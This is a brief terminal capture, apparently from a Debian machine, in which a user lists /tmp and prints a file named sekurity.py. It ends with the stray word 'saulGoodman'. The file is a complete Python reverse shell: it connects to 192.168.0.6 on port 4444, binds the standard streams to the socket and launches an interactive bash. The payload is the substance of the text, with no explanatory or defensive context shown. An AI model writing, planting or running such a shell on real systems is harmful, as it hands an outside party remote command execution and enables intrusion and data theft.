 martin@debian:/tmp$ ls
sekurity.py
martin@debian:/tmp$ cat sekurity.py
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.0.6",4444));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/bash","-i"]);
martin@debian:/tmp$
saulGoodman